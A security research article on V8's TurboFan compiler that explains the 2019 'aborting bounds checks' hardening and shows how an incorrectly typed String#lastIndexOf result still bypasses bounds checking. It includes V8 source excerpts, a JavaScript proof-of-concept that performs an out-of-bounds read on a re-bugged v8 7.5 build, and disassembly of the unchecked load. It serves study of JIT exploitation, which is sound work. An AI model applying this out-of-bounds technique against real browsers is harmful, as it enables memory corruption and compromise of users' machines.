Introduction

Some recent Chrome exploits were taking advantage of Bounds-Check-Elimination in order to get a R/W primitive from a TurboFan's typer bug (a bug that incorrectly computes type information during code optimization). Indeed during the simplified lowering phase when visiting a CheckBounds node if the engine can guarantee that the used index is always in-bounds then the CheckBounds is considered redundant and thus removed. I explained this in my previous article. Recently, TurboFan introduced a change that adds aborting bound checks. It means that CheckBounds will never get removed during simplified lowering. As mentioned by Mark Brand's article on the Google Project Zero blog and tsuro in his zer0con talk, this could be problematic for exploitation. This short post discusses the hardening change and how to exploit typer bugs against latest versions of v8. As an example, I provide a sample exploit that works on v8 7.5.0.

Introduction of aborting bound checks

Aborting bounds checks have been introduced by the following commit:

commit 7bb6dc0e06fa158df508bc8997f0fce4e33512a5

Author: Jaroslav Sevcik <jarin@chromium.org>

Date: Fri Feb 8 16:26:18 2019 +0100

[turbofan] Introduce aborting bounds checks.

Instead of eliminating bounds checks based on types, we introduce

an aborting bounds check that crashes rather than deopts.

Bug: v8:8806

Change-Id: Icbd9c4554b6ad20fe4135b8622590093679dac3f

Reviewed-on: https://chromium-review.googlesource.com/c/1460461

Commit-Queue: Jaroslav Sevcik <jarin@chromium.org>

Reviewed-by: Tobias Tebbi <tebbi@chromium.org>

Cr-Commit-Position: refs/heads/master@{#59467}

Simplified lowering

First, what has changed is the CheckBounds node visitor of simplified-lowering.cc:

void VisitCheckBounds(Node* node, SimplifiedLowering* lowering) {

CheckParameters const& p = CheckParametersOf(node->op());

Type const index_type = TypeOf(node->InputAt(0));

Type const length_type = TypeOf(node->InputAt(1));

if (length_type.Is(Type::Unsigned31())) {

if (index_type.Is(Type::Integral32OrMinusZero())) {

// Map -0 to 0, and the values in the [-2^31,-1] range to the

// [2^31,2^32-1] range, which will be considered out-of-bounds

// as well, because the {length_type} is limited to Unsigned31.

VisitBinop(node, UseInfo::TruncatingWord32(),

MachineRepresentation::kWord32);

if (lower()) {

CheckBoundsParameters::Mode mode =

CheckBoundsParameters::kDeoptOnOutOfBounds;

if (lowering->poisoning_level_ ==

PoisoningMitigationLevel::kDontPoison &&

(index_type.IsNone() || length_type.IsNone() ||

(index_type.Min() >= 0.0 &&

index_type.Max() < length_type.Min()))) {

// The bounds check is redundant if we already know that

// the index is within the bounds of [0.0, length[.

mode = CheckBoundsParameters::kAbortOnOutOfBounds; // [1]

}

NodeProperties::ChangeOp(

node, simplified()->CheckedUint32Bounds(p.feedback(), mode)); // [2]

}

// [...]

}

Before the commit, if condition [1] happens, the bound check would have been removed using a call to DeferReplacement(node, node->InputAt(0));. Now, what happens instead is that the node gets lowered to a CheckedUint32Bounds with a AbortOnOutOfBounds mode [2].



Effect linearization

When the effect control linearizer (one of the optimization phase) kicks in, here is how the CheckedUint32Bounds gets lowered :

Node* EffectControlLinearizer::LowerCheckedUint32Bounds(Node* node,

Node* frame_state) {

Node* index = node->InputAt(0);

Node* limit = node->InputAt(1);

const CheckBoundsParameters& params = CheckBoundsParametersOf(node->op());

Node* check = __ Uint32LessThan(index, limit);

switch (params.mode()) {

case CheckBoundsParameters::kDeoptOnOutOfBounds:

__ DeoptimizeIfNot(DeoptimizeReason::kOutOfBounds,

params.check_parameters().feedback(), check,

frame_state, IsSafetyCheck::kCriticalSafetyCheck);

break;

case CheckBoundsParameters::kAbortOnOutOfBounds: {

auto if_abort = __ MakeDeferredLabel();

auto done = __ MakeLabel();

__ Branch(check, &done, &if_abort);

__ Bind(&if_abort);

__ Unreachable();

__ Goto(&done);

__ Bind(&done);

break;

}

}

return index;

}

Long story short, the CheckedUint32Bounds is replaced by an Uint32LessThan node (plus the index and limit nodes). In case of an out-of-bounds there will be no deoptimization possible but instead we will reach an Unreachable node.

During instruction selection Unreachable nodes are replaced by breakpoint opcodes.

void InstructionSelector::VisitUnreachable(Node* node) {

OperandGenerator g(this);

Emit(kArchDebugBreak, g.NoOutput());

}

Experimenting

Ordinary behaviour

Let's first experiment with some normal behaviour in order to get a grasp of what happens with bound checking. Consider the following code.

var opt_me = () => {

let arr = [1,2,3,4];

let badly_typed = 0;

let idx = badly_typed * 5;

return arr[idx];

};

opt_me();

%OptimizeFunctionOnNextCall(opt_me);

opt_me();

With this example, we're going to observe a few things:

- simplified lowering does not remove the CheckBounds node as it would have before,

- the lowering of this node and how it leads to the creation of an Unreachable node,

- eventually, bound checking will get completely removed (which is correct and expected).

Typing of a CheckBounds



Without surprise, a CheckBounds node is generated and gets a type of Range(0,0) during the typer phase.



CheckBounds lowering to CheckedUint32Bounds

The CheckBounds node is not removed during simplified lowering the way it would have been before. It is lowered to a CheckedUint32Bounds instead.



Effect Linearization : CheckedUint32Bounds to Uint32LessThan with Unreachable

Let's have a look at the effect linearization.

The CheckedUint32Bounds is replaced by several nodes. Instead of this bound checking node, there is a Uint32LessThan node that either leads to a LoadElement node or an Unreachable node.



Late optimization : MachineOperatorReducer and DeadCodeElimination

It seems pretty obvious that the Uint32LessThan can be lowered to a constant true (Int32Constant). In the case of Uint32LessThan being replaced by a constant node the rest of the code, including the Unreachable node, will be removed by the dead code elimination. Therefore, no bounds check remains and no breakpoint will ever be reached, regardless of any OOB accesses that are attempted.

// Perform constant folding and strength reduction on machine operators.

Reduction MachineOperatorReducer::Reduce(Node* node) {

switch (node->opcode()) {

// [...]

case IrOpcode::kUint32LessThan: {

Uint32BinopMatcher m(node);

if (m.left().Is(kMaxUInt32)) return ReplaceBool(false); // M < x => false

if (m.right().Is(0)) return ReplaceBool(false); // x < 0 => false

if (m.IsFoldable()) { // K < K => K

return ReplaceBool(m.left().Value() < m.right().Value());

}

if (m.LeftEqualsRight()) return ReplaceBool(false); // x < x => false

if (m.left().IsWord32Sar() && m.right().HasValue()) {

Int32BinopMatcher mleft(m.left().node());

if (mleft.right().HasValue()) {

// (x >> K) < C => x < (C << K)

// when C < (M >> K)

const uint32_t c = m.right().Value();

const uint32_t k = mleft.right().Value() & 0x1F;

if (c < static_cast<uint32_t>(kMaxInt >> k)) {

node->ReplaceInput(0, mleft.left().node());

node->ReplaceInput(1, Uint32Constant(c << k));

return Changed(node);

}

// TODO(turbofan): else the comparison is always true.

}

}

break;

}

// [...]



Final scheduling : no more bound checking

To observe the generated code, let's first look at the final scheduling phase and confirm that eventually, only a Load at index 0 remains.

Generated assembly code

In this case, TurboFan correctly understood that no bound checking was necessary and simply generated a mov instruction movq rax, [fixed_array_base + offset_to_element_0].

To sum up :

- arr[good_idx] leads to the creation of a CheckBounds node in the early phases

- during "simplified lowering", it gets replaced by an aborting CheckedUint32Bounds

- The CheckedUint32Bounds gets replaced by several nodes during "effect linearization" : Uint32LessThan and Unreachable

- Uint32LessThan is constant folded during the "Late Optimization" phase

- The Unreachable node is removed during dead code elimination of the "Late Optimization" phase

- Only a simple Load remains during the final scheduling

- Generated assembly is a simple mov instruction without bound checking

Typer bug

Let's consider the String#lastIndexOf bug where the typing of kStringIndexOf and kStringLastIndexOf is incorrect. The computed type is:

Type::Range(-1.0, String::kMaxLength - 1.0, t->zone()) instead of Type::Range(-1.0, String::kMaxLength, t->zone()). This is incorrect because both String#indexOf and String#astIndexOf can return a value of kMaxLength. You can find more details about this bug on my github.

This bug is exploitable even with the introduction of aborting bound checks. So let's reintroduce it on v8 7.5 and exploit it.

In summary, if we use lastIndexOf on a string with a length of kMaxLength, the computed Range type will be kMaxLength - 1 while it is actually kMaxLength.

const str = "____"+"DOARE".repeat(214748359);

String.prototype.lastIndexOf.call(str, ''); // typed as kMaxLength-1 instead of kMaxLength

We can then amplify this typing error.

let badly_typed = String.prototype.lastIndexOf.call(str, '');

badly_typed = Math.abs(Math.abs(badly_typed) + 25);

badly_typed = badly_typed >> 30; // type is Range(0,0) instead of Range(1,1)

If all of this seems unclear, check my previous introduction to TurboFan and my github.

Now, consider the following trigger poc :

SUCCESS = 0;

FAILURE = 0x42;

const str = "____"+"DOARE".repeat(214748359);

let it = 0;

var opt_me = () => {

const OOB_OFFSET = 5;

let badly_typed = String.prototype.lastIndexOf.call(str, '');

badly_typed = Math.abs(Math.abs(badly_typed) + 25);

badly_typed = badly_typed >> 30;

let bad = badly_typed * OOB_OFFSET;

let leak = 0;

if (bad >= OOB_OFFSET && ++it < 0x10000) {

leak = 0;

}

else {

let arr = new Array(1.1,1.1);

arr2 = new Array({},{});

leak = arr[bad];

if (leak != undefined) {

return leak;

}

}

return FAILURE;

};

let res = opt_me();

for (let i = 0; i < 0x10000; ++i)

res = opt_me();

%DisassembleFunction(opt_me); // prints nothing on release builds

for (let i = 0; i < 0x10000; ++i)

res = opt_me();

print(res);

%DisassembleFunction(opt_me); // prints nothing on release builds

Checkout the result :

$ d8 poc.js

1.5577100569205e-310

It worked despite those aborting bound checks. Why?

The line leak = arr[bad] didn’t lead to any CheckBounds elimination and yet we didn't execute any Unreachable node (aka breakpoint instruction).

Native context specialization of an element access

The answer lies in the native context specialization. This is one of the early optimization phase where the compiler is given the opportunity to specialize code in a way that capitalizes on its knowledge of the context in which the code will execute.

One of the first optimization phase is the inlining phase, that includes native context specialization. For element accesses, the context specialization is done in JSNativeContextSpecialization::BuildElementAccess.

There is one case that looks very interesting when the load_mode is LOAD_IGNORE_OUT_OF_BOUNDS.

} else if (load_mode == LOAD_IGNORE_OUT_OF_BOUNDS &&

CanTreatHoleAsUndefined(receiver_maps)) {

// Check that the {index} is a valid array index, we do the actual

// bounds check below and just skip the store below if it's out of

// bounds for the {receiver}.

index = effect = graph()->NewNode(

simplified()->CheckBounds(VectorSlotPair()), index,

jsgraph()->Constant(Smi::kMaxValue), effect, control);

} else {

In this case, the CheckBounds node checks the index against a length of Smi::kMaxValue.

The actual bound checking nodes are added as follows:

if (load_mode == LOAD_IGNORE_OUT_OF_BOUNDS &&

CanTreatHoleAsUndefined(receiver_maps)) {

Node* check =

graph()->NewNode(simplified()->NumberLessThan(), index, length); // [1]

Node* branch = graph()->NewNode(

common()->Branch(BranchHint::kTrue,

IsSafetyCheck::kCriticalSafetyCheck),

check, control);

Node* if_true = graph()->NewNode(common()->IfTrue(), branch); // [2]

Node* etrue = effect;

Node* vtrue;

{

// Perform the actual load

vtrue = etrue =

graph()->NewNode(simplified()->LoadElement(element_access), // [3]

elements, index, etrue, if_true);

// [...]

}

// [...]

}

In a nutshell, with this mode :

- CheckBounds checks the index against Smi::kMaxValue (0x7FFFFFFF),

- A NumberLessThan node is generated,

- An IfTrue node is generated,

- In the "true" branch, there will be a LoadElement node.

The length used by the NumberLessThan node comes from a previously generated LoadField:

Node* length = effect =

receiver_is_jsarray

? graph()->NewNode(

simplified()->LoadField(

AccessBuilder::ForJSArrayLength(elements_kind)),

receiver, effect, control)

: graph()->NewNode(

simplified()->LoadField(AccessBuilder::ForFixedArrayLength()),

elements, effect, control);

All of this means that TurboFan does generate some bound checking nodes but there won't be any aborting bound check because of the kMaxValue length being used (well technically there is, but the maximum length is unlikely to be reached!).

Type narrowing and constant folding of NumberLessThan

After the typer phase, the sea of nodes contains a NumberLessThan that compares a badly typed value to the correct array length. This is interesting because the TyperNarrowingReducer is going to change the type [2] with op_typer_.singleton_true() [1].

case IrOpcode::kNumberLessThan: {

// TODO(turbofan) Reuse the logic from typer.cc (by integrating relational

// comparisons with the operation typer).

Type left_type = NodeProperties::GetType(node->InputAt(0));

Type right_type = NodeProperties::GetType(node->InputAt(1));

if (left_type.Is(Type::PlainNumber()) &&

right_type.Is(Type::PlainNumber())) {

if (left_type.Max() < right_type.Min()) {

new_type = op_typer_.singleton_true(); // [1]

} else if (left_type.Min() >= right_type.Max()) {

new_type = op_typer_.singleton_false();

}

}

break;

}

// [...]

Type original_type = NodeProperties::GetType(node);

Type restricted = Type::Intersect(new_type, original_type, zone());

if (!original_type.Is(restricted)) {

NodeProperties::SetType(node, restricted); // [2]

return Changed(node);

}

Thanks to that, the ConstantFoldingReducer will then simply remove the NumberLessThan node and replace it by a HeapConstant node.

Reduction ConstantFoldingReducer::Reduce(Node* node) {

DisallowHeapAccess no_heap_access;

// Check if the output type is a singleton. In that case we already know the

// result value and can simply replace the node if it's eliminable.

if (!NodeProperties::IsConstant(node) && NodeProperties::IsTyped(node) &&

node->op()->HasProperty(Operator::kEliminatable)) {

// TODO(v8:5303): We must not eliminate FinishRegion here. This special

// case can be removed once we have separate operators for value and

// effect regions.

if (node->opcode() == IrOpcode::kFinishRegion) return NoChange();

// We can only constant-fold nodes here, that are known to not cause any

// side-effect, may it be a JavaScript observable side-effect or a possible

// eager deoptimization exit (i.e. {node} has an operator that doesn't have

// the Operator::kNoDeopt property).

Type upper = NodeProperties::GetType(node);

if (!upper.IsNone()) {

Node* replacement = nullptr;

if (upper.IsHeapConstant()) {

replacement = jsgraph()->Constant(upper.AsHeapConstant()->Ref());

} else if (upper.Is(Type::MinusZero())) {

Factory* factory = jsgraph()->isolate()->factory();

ObjectRef minus_zero(broker(), factory->minus_zero_value());

replacement = jsgraph()->Constant(minus_zero);

} else if (upper.Is(Type::NaN())) {

replacement = jsgraph()->NaNConstant();

} else if (upper.Is(Type::Null())) {

replacement = jsgraph()->NullConstant();

} else if (upper.Is(Type::PlainNumber()) && upper.Min() == upper.Max()) {

replacement = jsgraph()->Constant(upper.Min());

} else if (upper.Is(Type::Undefined())) {

replacement = jsgraph()->UndefinedConstant();

}

if (replacement) {

// Make sure the node has a type.

if (!NodeProperties::IsTyped(replacement)) {

NodeProperties::SetType(replacement, upper);

}

ReplaceWithValue(node, replacement);

return Changed(replacement);

}

}

}

return NoChange();

}

We confirm this behaviour using --trace-turbo-reduction:

- In-place update of 200: NumberLessThan(199, 225) by reducer TypeNarrowingReducer

- Replacement of 200: NumberLessThan(199, 225) with 94: HeapConstant[0x2584e3440659 <true>] by reducer ConstantFoldingReducer

At this point, there isn't any proper bound check left.

Observing the generated assembly

Let's run again the previous poc. We'll disassemble the function twice.

The first optimized code we can observe contains code related to:

- a CheckedBounds with a length of MaxValue,

- a bound check with a NumberLessThan with the correct length.

===== FIRST DISASSEMBLY =====

0x11afad03119 119 41c1f91e sarl r9, 30 // badly_typed >> 30

0x11afad0311d 11d 478d0c89 leal r9,[r9+r9*4] // badly_typed * OOB_OFFSET

0x11afad03239 239 4c894de0 REX.W movq [rbp-0x20],r9

// CheckBounds (index = badly_typed, length = Smi::kMaxValue)

0x11afad0326f 26f 817de0ffffff7f cmpl [rbp-0x20],0x7fffffff

0x11afad03276 276 0f830c010000 jnc 0x11afad03388 <+0x388> // go to Unreachable

// NumberLessThan (badly_typed, LoadField(array.length) = 2)

0x11afad0327c 27c 837de002 cmpl [rbp-0x20],0x2

0x11afad03280 280 0f8308010000 jnc 0x11afad0338e <+0x38e>

// LoadElement

0x11afad03286 286 4c8b45e8 REX.W movq r8,[rbp-0x18] // FixedArray

0x11afad0328a 28a 4c8b4de0 REX.W movq r9,[rbp-0x20] // badly_typed * OOB_OFFSET

0x11afad0328e 28e c4817b1044c80f vmovsd xmm0,[r8+r9*8+0xf] // arr[bad]

// Unreachable

0x11afad03388 388 cc int3l // Unreachable node



The second disassembly is much more interesting. Indeed, only the code corresponding to the CheckBounds remains. The actual bound check was removed!

===== SECOND DISASSEMBLY =====

335 0x2e987c30412f 10f c1ff1e sarl rdi, 30 // badly_typed >> 30

336 0x2e987c304132 112 4c8d4120 REX.W leaq r8,[rcx+0x20]

337 0x2e987c304136 116 8d3cbf leal rdi,[rdi+rdi*4] // badly_typed * OOB_OFFSET

// CheckBounds (index = badly_typed, length = Smi::kMaxValue)

400 0x2e987c304270 250 81ffffffff7f cmpl rdi,0x7fffffff

401 0x2e987c304276 256 0f83b9000000 jnc 0x2e987c304335 <+0x315>

402 0x2e987c30427c 25c c5fb1044f90f vmovsd xmm0,[rcx+rdi*8+0xf] // unchecked access!

441 0x2e987c304335 315 cc int3l // Unreachable node

You can confirm it works by launching the full exploit on a patched 7.5 d8 shell.

Conclusion

As discussed in this article, the introduction of aborting CheckBounds kind of kills the CheckBound elimination technique for typer bug exploitation. However, we demonstrated a case where TurboFan would defer the bound checking to a NumberLessThan node that would then be incorrectly constant folded because of a bad typing.

Thanks for reading this. Please feel free to shoot me any feedback via my twitter: @__x86.

Special thanks to my friends Axel Souchet, yrp604 and Georgi Geshev for their review.

Also, if you're interested in TurboFan, don't miss out my future typhooncon talk!

A bit before publishing this post, saelo released a new phrack article on jit exploitation as well as the slides of his 0x41con talk.

References

- Samuel Groß's latest phrack on jit exploitation

- Samuel Groß's talk at 0x41con: JIT Exploitation Tricks

- My previous introduction to TurboFan

- Stephen Röttger's zer0con talk: A guided tour through Chrome's javascript compiler

- Issue 8806: Harden turbofan's bounds check against typer bugs